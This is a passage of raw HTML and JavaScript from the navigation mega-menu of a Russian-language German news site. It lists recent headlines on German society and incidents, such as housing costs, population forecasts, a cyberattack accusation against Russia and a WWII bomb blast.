\u0413\u0435\u0441\u0441\u0435\u043d\u0435\">\u041f\u0435\u0440\u0432\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a \u0441 \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u043e\u0434\u0442\u0435\u043a\u0441\u0442\u043e\u043c: \u043d\u043e\u0432\u044b\u0439 \u0443\u0447\u0435\u0431\u043d\u044b\u0439 \u0433\u043e\u0434 \u0432 \u0413\u0435\u0441\u0441\u0435\u043d\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/08\/29\/116328\/2951.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0442\u0443\u0434\u0435\u043d\u0442\u044b \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u0442\u0440\u0430\u0442\u044f\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u044b \u0434\u043e\u0445\u043e\u0434\u0430 \u043d\u0430 \u0436\u0438\u043b\u044c\u0451\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/03\/\u00a9-Photographee.eu-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/03\/\u00a9-Photographee.eu-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/03\/\u00a9-Photographee.eu-Fotolia.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0442\u0443\u0434\u0435\u043d\u0442\u044b \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u0442\u0440\u0430\u0442\u044f\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u044b \u0434\u043e\u0445\u043e\u0434\u0430 \u043d\u0430 \u0436\u0438\u043b\u044c\u0451\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/08\/29\/116328\/2951.html\"  rel=\"bookmark\" title=\"\u0421\u0442\u0443\u0434\u0435\u043d\u0442\u044b \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u0442\u0440\u0430\u0442\u044f\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u044b \u0434\u043e\u0445\u043e\u0434\u0430 \u043d\u0430 \u0436\u0438\u043b\u044c\u0451\">\u0421\u0442\u0443\u0434\u0435\u043d\u0442\u044b \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u0442\u0440\u0430\u0442\u044f\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u044b \u0434\u043e\u0445\u043e\u0434\u0430 \u043d\u0430 \u0436\u0438\u043b\u044c\u0451<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/08\/05\/115361\/05082.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0420\u043e\u0441\u0441\u0438\u044f\u043d\u0435 \u043e\u0441\u0435\u0434\u0430\u044e\u0442 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/08\/\u00a9-Rido-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/08\/\u00a9-Rido-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/08\/\u00a9-Rido-Fotolia.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u043e\u0441\u0441\u0438\u044f\u043d\u0435 \u043e\u0441\u0435\u0434\u0430\u044e\u0442 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/08\/05\/115361\/05082.html\"  rel=\"bookmark\" title=\"\u0420\u043e\u0441\u0441\u0438\u044f\u043d\u0435 \u043e\u0441\u0435\u0434\u0430\u044e\u0442 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438!\">\u0420\u043e\u0441\u0441\u0438\u044f\u043d\u0435 \u043e\u0441\u0435\u0434\u0430\u044e\u0442 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/07\/30\/115217\/30085-3.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0428\u043a\u043e\u043b\u044b \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u043e\u0431\u0441\u0443\u0436\u0434\u0430\u044e\u0442 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u043d\u0438\u0435 \u0438\u0441\u043b\u0430\u043c\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-kanchitdon-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-kanchitdon-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-kanchitdon-Fotolia.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0428\u043a\u043e\u043b\u044b \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u043e\u0431\u0441\u0443\u0436\u0434\u0430\u044e\u0442 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u043d\u0438\u0435 \u0438\u0441\u043b\u0430\u043c\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/07\/30\/115217\/30085-3.html\"  rel=\"bookmark\" title=\"\u0428\u043a\u043e\u043b\u044b \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u043e\u0431\u0441\u0443\u0436\u0434\u0430\u044e\u0442 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u043d\u0438\u0435 \u0438\u0441\u043b\u0430\u043c\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f\">\u0428\u043a\u043e\u043b\u044b \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u043e\u0431\u0441\u0443\u0436\u0434\u0430\u044e\u0442 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u043d\u0438\u0435 \u0438\u0441\u043b\u0430\u043c\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://rusverlag.de/category/gesellschaft" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_8" id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="5" href="https://rusverlag.de/category/gesellschaft/auto" data-wpel-link="internal">Авто</a><a class="mega-menu-sub-cat-tdi_8" id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="15737" href="https://rusverlag.de/category/gesellschaft/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f" data-wpel-link="internal">История</a><a class="mega-menu-sub-cat-tdi_8" id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="15733" href="https://rusverlag.de/category/gesellschaft/%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f" data-wpel-link="internal">Полезная информация</a><a class="mega-menu-sub-cat-tdi_8" id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="15709" href="https://rusverlag.de/category/gesellschaft/%d0%bf%d1%80%d0%b0%d0%b2%d0%be" data-wpel-link="internal">Право</a><a class="mega-menu-sub-cat-tdi_8" id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="15846" href="https://rusverlag.de/category/gesellschaft/%d0%bf%d1%80%d0%b0%d0%b2%d0%be/%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81-%d0%be%d1%82%d0%b2%d0%b5%d1%82" data-wpel-link="internal">Вопрос-Ответ</a><a class="mega-menu-sub-cat-tdi_8" id="tdi_15" data-td_block_id="tdi_8" data-td_filter_value="15734" href="https://rusverlag.de/category/gesellschaft/%d1%83%d1%87%d0%b5%d0%b1%d0%b0-%d0%b8-%d0%ba%d0%b0%d1%80%d1%8c%d0%b5%d1%80%d0%b0" data-wpel-link="internal">Учеба и карьера</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/13/118783/13658.html"  rel="bookmark" class="td-image-wrap " title="Более 41 миллиона жителей ЕС не могут позволить себе отапливать жильё" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Более 41 миллиона жителей ЕС не могут позволить себе отапливать жильё" data-lazy-src="https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Более 41 миллиона жителей ЕС не могут позволить себе отапливать жильё" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/13/118783/13658.html" rel="bookmark" title="Более 41 миллиона жителей ЕС не могут позволить себе отапливать жильё" data-wpel-link="internal">Более 41 миллиона жителей ЕС не могут позволить себе отапливать жильё</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/13/118784/13985.html"  rel="bookmark" class="td-image-wrap " title="Destatis прогнозирует резкое старение и сокращение населения Германии" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Destatis прогнозирует резкое старение и сокращение населения Германии" data-lazy-src="https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Destatis прогнозирует резкое старение и сокращение населения Германии" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/13/118784/13985.html" rel="bookmark" title="Destatis прогнозирует резкое старение и сокращение населения Германии" data-wpel-link="internal">Destatis прогнозирует резкое старение и сокращение населения Германии</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/13/118787/13396.html"  rel="bookmark" class="td-image-wrap " title="Германия официально обвинила Россию в кибератаке и вмешательстве в выборы" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2018/02/Gorodenkoff-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2018/02/Gorodenkoff-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2018/02/Gorodenkoff-Fotolia.com_-356x245.jpg 356w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Германия официально обвинила Россию в кибератаке и вмешательстве в выборы" data-lazy-src="https://rusverlag.de/wp-content/uploads/2018/02/Gorodenkoff-Fotolia.com_-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2018/02/Gorodenkoff-Fotolia.com_-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2018/02/Gorodenkoff-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2018/02/Gorodenkoff-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2018/02/Gorodenkoff-Fotolia.com_-356x245.jpg 356w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Германия официально обвинила Россию в кибератаке и вмешательстве в выборы" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/13/118787/13396.html" rel="bookmark" title="Германия официально обвинила Россию в кибератаке и вмешательстве в выборы" data-wpel-link="internal">Германия официально обвинила Россию в кибератаке и вмешательстве в выборы</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/13/118788/13218.html"  rel="bookmark" class="td-image-wrap " title="В Гельзенкирхене представитель AfD впервые стал заместителем мэра" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2025/12/©-BrianAJackson-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/12/©-BrianAJackson-Depositphotos-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="В Гельзенкирхене представитель AfD впервые стал заместителем мэра" data-lazy-src="https://rusverlag.de/wp-content/uploads/2025/12/©-BrianAJackson-Depositphotos-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2025/12/©-BrianAJackson-Depositphotos-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2025/12/©-BrianAJackson-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/12/©-BrianAJackson-Depositphotos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="В Гельзенкирхене представитель AfD впервые стал заместителем мэра" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/13/118788/13218.html" rel="bookmark" title="В Гельзенкирхене представитель AfD впервые стал заместителем мэра" data-wpel-link="internal">В Гельзенкирхене представитель AfD впервые стал заместителем мэра</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-70448"><a href="https://rusverlag.de/category/fall" data-wpel-link="internal">Происшествия</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_10 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "3607";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "902";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/13\/118785\/1396.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0412 \u0425\u0430\u043d\u0430\u0443 \u0432\u0437\u0440\u044b\u0432 \u0431\u043e\u043c\u0431\u044b \u0432\u0440\u0435\u043c\u0451\u043d \u0412\u0442\u043e\u0440\u043e\u0439 \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u043b \u0436\u0438\u043b\u044b\u0435 \u0434\u043e\u043c\u0430\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/07\/\u00a9-shanin-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/07\/\u00a9-shanin-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/07\/\u00a9-shanin-Depositphotos-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/07\/\u00a9-shanin-Depositphotos-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0425\u0430\u043d\u0430\u0443 \u0432\u0437\u0440\u044b\u0432 \u0431\u043e\u043c\u0431\u044b \u0432\u0440\u0435\u043c\u0451\u043d \u0412\u0442\u043e\u0440\u043e\u0439 \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u043b \u0436\u0438\u043b\u044b\u0435 \u0434\u043e\u043c\u0430\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/13\/118785\/1396.html\"  rel=\"bookmark\" title=\"\u0412 \u0425\u0430\u043d\u0430\u0443 \u0432\u0437\u0440\u044b\u0432 \u0431\u043e\u043c\u0431\u044b \u0432\u0440\u0435\u043c\u0451\u043d \u0412\u0442\u043e\u0440\u043e\u0439 \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u043b \u0436\u0438\u043b\u044b\u0435 \u0434\u043e\u043c\u0430\">\u0412 \u0425\u0430\u043d\u0430\u0443 \u0432\u0437\u0440\u044b\u0432 \u0431\u043e\u043c\u0431\u044b \u0432\u0440\u0435\u043c\u0451\u043d \u0412\u0442\u043e\u0440\u043e\u0439 \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u043b \u0436\u0438\u043b\u044b\u0435 \u0434\u043e\u043c\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/12\/118759\/126895.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0411\u0435\u0440\u043b\u0438\u043d \u043e\u0441\u0442\u0430\u043b\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u044f \u0438 \u0433\u043e\u0440\u044f\u0447\u0435\u0439 \u0432\u043e\u0434\u044b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2022\/08\/\u00a9-HayDmitriy-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2022\/08\/\u00a9-HayDmitriy-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2022\/08\/\u00a9-HayDmitriy-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0435\u0440\u043b\u0438\u043d \u043e\u0441\u0442\u0430\u043b\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u044f \u0438 \u0433\u043e\u0440\u044f\u0447\u0435\u0439 \u0432\u043e\u0434\u044b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/12\/118759\/126895.html\"  rel=\"bookmark\" title=\"\u0411\u0435\u0440\u043b\u0438\u043d \u043e\u0441\u0442\u0430\u043b\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u044f \u0438 \u0433\u043e\u0440\u044f\u0447\u0435\u0439 \u0432\u043e\u0434\u044b\">\u0411\u0435\u0440\u043b\u0438\u043d \u043e\u0441\u0442\u0430\u043b\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u044f \u0438 \u0433\u043e\u0440\u044f\u0447\u0435\u0439 \u0432\u043e\u0434\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/12\/118760\/12652.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0440\u0443\u043f\u043d\u0430\u044f \u0443\u0442\u0435\u0447\u043a\u0430 \u043d\u0435\u0444\u0442\u0438 \u0432 \u0411\u0440\u0430\u043d\u0434\u0435\u043d\u0431\u0443\u0440\u0433\u0435: \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0441\u043f\u0430\u0441\u0430\u0442\u0435\u043b\u0438 \u0438 \u0441\u043f\u0435\u0446\u0442\u0435\u0445\u043d\u0438\u043a\u0430\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-arundoc-Freepik-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-arundoc-Freepik-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-arundoc-Freepik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0440\u0443\u043f\u043d\u0430\u044f \u0443\u0442\u0435\u0447\u043a\u0430 \u043d\u0435\u0444\u0442\u0438 \u0432 \u0411\u0440\u0430\u043d\u0434\u0435\u043d\u0431\u0443\u0440\u0433\u0435: \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0441\u043f\u0430\u0441\u0430\u0442\u0435\u043b\u0438 \u0438 \u0441\u043f\u0435\u0446\u0442\u0435\u0445\u043d\u0438\u043a\u0430\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/12\/118760\/12652.html\"  rel=\"bookmark\" title=\"\u041a\u0440\u0443\u043f\u043d\u0430\u044f \u0443\u0442\u0435\u0447\u043a\u0430 \u043d\u0435\u0444\u0442\u0438 \u0432 \u0411\u0440\u0430\u043d\u0434\u0435\u043d\u0431\u0443\u0440\u0433\u0435: \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0441\u043f\u0430\u0441\u0430\u0442\u0435\u043b\u0438 \u0438 \u0441\u043f\u0435\u0446\u0442\u0435\u0445\u043d\u0438\u043a\u0430\">\u041a\u0440\u0443\u043f\u043d\u0430\u044f \u0443\u0442\u0435\u0447\u043a\u0430 \u043d\u0435\u0444\u0442\u0438 \u0432 \u0411\u0440\u0430\u043d\u0434\u0435\u043d\u0431\u0443\u0440\u0433\u0435: \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0441\u043f\u0430\u0441\u0430\u0442\u0435\u043b\u0438 \u0438 \u0441\u043f\u0435\u0446\u0442\u0435\u0445\u043d\u0438\u043a\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/12\/118764\/1212584.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0422\u0440\u0430\u0433\u0435\u0434\u0438\u044f \u0438\u0437-\u0437\u0430 \u043d\u0435\u043b\u0435\u0433\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0438\u0440\u043e\u0442\u0435\u0445\u043d\u0438\u043a\u0438 \u0432 \u0413\u0430\u043c\u0431\u0443\u0440\u0433\u0435\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/11\/\u00a9-xjbxjhxm-AdobeStock-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/11\/\u00a9-xjbxjhxm-AdobeStock-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/11\/\u00a9-xjbxjhxm-AdobeStock-100x70.jpg 100w, 